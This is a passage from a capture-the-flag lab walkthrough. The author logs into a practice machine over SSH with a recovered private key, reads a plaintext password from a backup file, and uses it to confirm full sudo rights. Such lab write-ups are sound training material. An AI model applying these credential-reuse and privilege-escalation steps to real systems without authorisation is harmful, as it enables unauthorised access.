└─# ssh -i id_rsa kay@10.10.6.124 load pubkey "id_rsa": invalid format Enter passphrase for key 'id_rsa': Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage 0 packages can be updated. 0 updates are security updates. Last login: Mon Apr 23 16:04:07 2018 from 192.168.56.102 kay@basic2:~$
Listing out my current directory exposes an interesting file
kay@basic2:~$ ls pass.bak kay@basic2:~$ cat pass.bak heresareallystrongpasswordthatfollowsthepasswordpolicy$$
Lets try to list out what commands I can run as sudo
sudo -l
Uh-oh….. looks like the password we cracked isn't her actual password.
kay@basic2:~$ sudo -l [sudo] password for kay: Sorry, try again. [sudo] password for kay: Sorry, try again. [sudo] password for kay: sudo: 3 incorrect password attempts kay@basic2:~$
What about the password from the pass.bak file?
kay@basic2:~$ sudo -l [sudo] password for kay: Matching Defaults entries for kay on basic2: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User kay may run the following commands on basic2: (ALL : ALL) ALL kay@basic2:~$